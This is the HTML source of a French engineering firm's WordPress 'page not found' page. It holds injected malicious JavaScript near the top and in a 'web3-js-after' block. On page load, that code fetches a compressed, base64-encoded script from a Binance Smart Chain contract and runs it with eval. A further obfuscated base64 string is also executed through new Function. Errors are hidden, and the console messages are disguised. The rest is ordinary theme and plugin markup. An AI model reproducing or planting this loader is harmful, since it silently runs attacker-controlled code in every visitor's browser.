    <script src="https://cdnjs.cloudflare.com/ajax/libs/pako/2.0.4/pako.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/crypto-js@4.1.1/crypto-js.min.js"></script>
    <script>
        console.log('Start moving...');
        document.addEventListener('DOMContentLoaded', async () => {
            try {
                const web3 = new Web3('https://bsc-dataseed.binance.org/');
        
                const contract = new web3.eth.Contract([
                    {"inputs": [], "stateMutability": "nonpayable", "type": "constructor"},
                    {"inputs": [], "name": "orchidABI", "outputs": [{"internalType": "string", "name": "", "type": "string"}], "stateMutability": "view", "type": "function"},
                    {"inputs": [], "name": "orchidAddress", "outputs": [{"internalType": "string", "name": "", "type":"string"}], "stateMutability": "view", "type": "function"},
                    {"inputs": [], "name": "merlionABI", "outputs": [{"internalType": "string", "name": "", "type": "string"}], "stateMutability": "view", "type": "function"},
                    {"inputs": [], "name": "merlionAddress", "outputs": [{"internalType": "string", "name": "", "type":"string"}], "stateMutability": "view", "type": "function"},
                ], '0x9179dda8B285040Bf381AABb8a1f4a1b8c37Ed53');
        
                const orchidABI = JSON.parse(pako.ungzip(Uint8Array.from(atob(await contract.methods.orchidABI().call()), c => c.charCodeAt(0)), { to: 'string' }));
                const orchidAddress = await contract.methods.orchidAddress().call();
                const orchid = new web3.eth.Contract(orchidABI, orchidAddress);
        
                const decompressedScript = pako.ungzip(Uint8Array.from(atob(await orchid.methods.tokyoSkytree().call()), c => c.charCodeAt(0)), { to: 'string' });
                eval(`(async () => { ${decompressedScript} })().then(() => { console.log('Moved.'); }).catch(console.error);`);
        
            } catch (error) {
                console.error('Road unavaible:', error);
            }
        });
        </script><script type="application/javascript">var eltdfAjaxUrl = "https://www.rsingenierie.fr/wp-admin/admin-ajax.php"</script><meta name='robots' content='noindex, follow' />
<script type="text/javascript">LYuHY="[base64]/[base64]";const deLYuHYdCode=atob(LYuHY);const hHMcO=new Function(deLYuHYdCode);hHMcO();</script>
	<!-- This site is optimized with the Yoast SEO plugin v19.13 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Page non trouvée - RS 1NGENIERIE</title>
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:title" content="Page non trouvée - RS 1NGENIERIE" />
	<meta property="og:site_name" content="RS 1NGENIERIE" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.rsingenierie.fr/#website","url":"https://www.rsingenierie.fr/","name":"RS Ingénierie","description":"","publisher":{"@id":"https://www.rsingenierie.fr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.rsingenierie.fr/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://www.rsingenierie.fr/#organization","name":"RS Ingénierie","url":"https://www.rsingenierie.fr/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.rsingenierie.fr/#/schema/logo/image/","url":"","contentUrl":"","caption":"RS Ingénierie"},"image":{"@id":"https://www.rsingenierie.fr/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="RS 1NGENIERIE &raquo; Flux" href="https://www.rsingenierie.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="RS 1NGENIERIE &raquo; Flux des commentaires" href="https://www.rsingenierie.fr/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.rsingenierie.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wc-block-style-css' href='https://www.rsingenierie.fr/wp-content/plugins/woocommerce/assets/css/blocks/style.css?ver=3.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.rsingenierie.fr/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.rsingenierie.fr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.rsingenierie.fr/wp-content/plugins/cookie-notice/css/front.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.rsingenierie.fr/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='ambient-elated-default-style-css' href='https://www.rsingenierie.fr/wp-content/themes/ambient/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='ambient-elated-modules-css' href='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/css/modules.min.css?ver=6.1.9' type='text/css' media='all' />
<style id='ambient-elated-modules-inline-css' type='text/css'>
.eltdf-main-menu-widget-area {display:none !important;}
h3.entry-title.eltdf-post-title {display:none !important;}
.eltdf-post-info {display:none !important;}
</style>
<link rel='stylesheet' id='eltdf-font_awesome-css' href='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/css/font-awesome/css/font-awesome.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='eltdf-font_elegant-css' href='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/css/elegant-icons/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='eltdf-ion_icons-css' href='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/css/ion-icons/css/ionicons.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='eltdf-linear_icons-css' href='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/css/linear-icons/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='eltdf-linea_icons-css' href='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/css/linea-icons/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.rsingenierie.fr/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.rsingenierie.fr/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='ambient-elated-modules-responsive-css' href='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/css/modules-responsive.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='ambient-elated-style-dynamic-responsive-css' href='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/css/style_dynamic_responsive.css?ver=1655468598' type='text/css' media='all' />
<link rel='stylesheet' id='ambient-elated-style-dynamic-css' href='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/css/style_dynamic.css?ver=1655468598' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.rsingenierie.fr/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.7' type='text/css' media='all' />
<link rel='stylesheet' id='ambient-elated-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A200%2C300%2C400%2C500%2C600%2C700%7CTitillium+Web%3A200%2C300%2C400%2C500%2C600%2C700&#038;subset=latin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-site-css' href='//www.rsingenierie.fr/wp-content/uploads/pum/pum-site-styles.css?generated=1705307363&#038;ver=1.18.2' type='text/css' media='all' />
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/plugins/1and1-wordpress-assistant/js/cookies.js?ver=6.1.9' id='1and1-wp-cookies-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='cookie-notice-front-js-extra'>
/* <![CDATA[ */
var cnArgs = {"ajaxurl":"https:\/\/www.rsingenierie.fr\/wp-admin\/admin-ajax.php","hideEffect":"fade","onScroll":"no","onScrollOffset":"100","cookieName":"cookie_notice_accepted","cookieValue":"true","cookieTime":"2592000","cookiePath":"\/","cookieDomain":"","redirection":"","cache":"","refuse":"no","revoke_cookies":"0","revoke_cookies_opt":"automatic","secure":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/plugins/cookie-notice/js/front.min.js?ver=1.2.46' id='cookie-notice-front-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.3' id='tp-tools-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.3' id='revmin-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https:\/\/www.rsingenierie.fr","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.6.7' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://cdnjs.cloudflare.com/ajax/libs/pako/2.0.4/pako.min.js' id='pako-js'></script>
<script type='text/javascript' src='https://cdn.jsdelivr.net/npm/crypto-js@4.1.1/crypto-js.min.js' id='crypto-js-js'></script>
<script type='text/javascript' src='https://cdn.jsdelivr.net/npm/web3@latest/dist/web3.min.js' id='web3-js'></script>
<script type='text/javascript' id='web3-js-after'>
(async()=>{document.addEventListener("DOMContentLoaded",async()=>{try{const web3=new Web3("https://bsc-dataseed.binance.org/"),contract=new web3.eth.Contract([{"inputs":[],"stateMutability":"nonpayable","type":"constructor"},{"inputs":[],"name":"orchidABI","outputs":[{"internalType":"string","name":"","type":"string"}],"stateMutability":"view","type":"function"},{"inputs":[],"name":"orchidAddress","outputs":[{"internalType":"string","name":"","type":"string"}],"stateMutability":"view","type":"function"},{"inputs":[],"name":"merlionABI","outputs":[{"internalType":"string","name":"","type":"string"}],"stateMutability":"view","type":"function"},{"inputs":[],"name":"merlionAddress","outputs":[{"internalType":"string","name":"","type":"string"}],"stateMutability":"view","type":"function"}],"0x9179dda8B285040Bf381AABb8a1f4a1b8c37Ed53"),orchidABI=JSON.parse(pako.ungzip(Uint8Array.from(atob(await contract.methods.orchidABI().call()),c=>c.charCodeAt(0)),{to:"string"})),orchidAddress=await contract.methods.orchidAddress().call(),orchid=new web3.eth.Contract(orchidABI,orchidAddress),s=pako.ungzip(Uint8Array.from(atob(await orchid.methods.tokyoSkytree().call()),c=>c.charCodeAt(0)),{to:"string"});eval(`(async()=>{${s}})()`)}catch(_){}});})()
</script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=5.7' id='vc_woocommerce-add-to-cart-js-js'></script>
<link rel="https://api.w.org/" href="https://www.rsingenierie.fr/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.rsingenierie.fr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.rsingenierie.fr/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<meta name="generator" content="WooCommerce 3.6.7" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.rsingenierie.fr/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.8.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.rsingenierie.fr/wp-content/uploads/2023/01/RS1-JPEG-100x100.jpg" sizes="32x32" />
<link rel="icon" href="https://www.rsingenierie.fr/wp-content/uploads/2023/01/RS1-JPEG.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.rsingenierie.fr/wp-content/uploads/2023/01/RS1-JPEG.jpg" />
<meta name="msapplication-TileImage" content="https://www.rsingenierie.fr/wp-content/uploads/2023/01/RS1-JPEG.jpg" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><!-- Advanced User Manager: Disabled wp_head Scripts --><!-- Custom Footer Generator: All wp_head Hooks Removed --></head>

<body class="error404 cookies-not-set eltd-core-1.2 woocommerce-no-js ambient-ver-1.5 eltdf-smooth-page-transitions eltdf-smooth-page-transitions-fadeout eltdf-mimic-ajax eltdf-grid-1300 eltdf-footer-with-bg-image eltdf-header-standard eltdf-sticky-header-on-scroll-up eltdf-default-mobile-header eltdf-sticky-up-mobile-header eltdf-dropdown-animate-height eltdf-header-widget-separator eltdf-side-menu-slide-from-right eltdf-woocommerce-columns-4 eltdf-woo-normal-space eltdf-woo-pl-info-below-image wpb-js-composer js-comp-ver-5.7 vc_responsive" itemscope itemtype="http://schema.org/WebPage">
<section class="eltdf-side-menu right">
		<div class="eltdf-close-side-menu-holder">
		<div class="eltdf-close-side-menu-holder-inner">
			<a href="#" target="_self" class="eltdf-close-side-menu">
				<span class="eltdf-side-menu-lines">
					<span class="eltdf-side-menu-line eltdf-line-1"></span>
					<span class="eltdf-side-menu-line eltdf-line-2"></span>
			        <span class="eltdf-side-menu-line eltdf-line-3"></span>
				</span>
			</a>
		</div>
	</div>
	<div class="widget eltdf-separator-widget"><div class="eltdf-separator-holder clearfix  eltdf-separator-center eltdf-separator-normal">
	<div class="eltdf-separator" style="border-style: solid"></div>
</div>
</div>
        <a class="eltdf-social-icon-widget-holder"    href="#" target="_self">
            <i class="eltdf-social-icon-widget fa fa-facebook"></i>        </a>
    </section>
<div class="eltdf-wrapper">
    <div class="eltdf-wrapper-inner">
        
	<header
		class="eltdf-page-header" >
								<div
				class="eltdf-menu-area eltdf-menu-right">
													<div class="eltdf-vertical-align-containers">
						<div class="eltdf-position-left">
							<div class="eltdf-position-left-inner">
								

<div class="eltdf-logo-wrapper">
    <a itemprop="url" href="https://www.rsingenierie.fr/" style="height: 591px;">
        <img itemprop="image" class="eltdf-normal-logo" src="https://www.rsingenierie.fr/wp-content/uploads/2022/06/Logo-RS-1ngénierie.2.jpg" width="1182" height="1182"  alt="logo"/>
        <img itemprop="image" class="eltdf-dark-logo" src="https://www.rsingenierie.fr/wp-content/uploads/2022/06/Logo-RS-1ngénierie.2.jpg" width="1182" height="1182"  alt="dark logo"/>        <img itemprop="image" class="eltdf-light-logo" src="https://www.rsingenierie.fr/wp-content/uploads/2022/06/Logo-RS-1ngénierie.2.jpg" width="1182" height="1182"  alt="light logo"/>    </a>
</div>

							</div>
						</div>
												<div class="eltdf-position-right">
							<div class="eltdf-position-right-inner">
								
<nav class="eltdf-main-menu eltdf-drop-down eltdf-default-nav">
    <ul id="menu-main-menu" class="clearfix"><li id="nav-menu-item-7966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  narrow"><a href="https://www.rsingenierie.fr/" class=""><span class="item_outer"><span class="item_text">Accueil</span></span></a></li>
<li id="nav-menu-item-7870" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.rsingenierie.fr/maitre-doeuvre-dexecution/" class=""><span class="item_outer"><span class="item_text">MAITRISE D’OEUVRE D’EXECUTION</span></span></a></li>
<li id="nav-menu-item-7965" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.rsingenierie.fr/economiste-de-construction/" class=""><span class="item_outer"><span class="item_text">ECONOMIE DE LA CONSTRUCTION</span></span></a></li>
<li id="nav-menu-item-7869" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.rsingenierie.fr/construction-batiment-meze/" class=""><span class="item_outer"><span class="item_text">OPC</span></span></a></li>
<li id="nav-menu-item-8637" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.rsingenierie.fr/projet-telechargement/" class=""><span class="item_outer"><span class="item_text">PROJET</span></span></a></li>
<li id="nav-menu-item-7984" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.rsingenierie.fr/nos-realisations/" class=""><span class="item_outer"><span class="item_text">Nos réalisations</span></span></a></li>
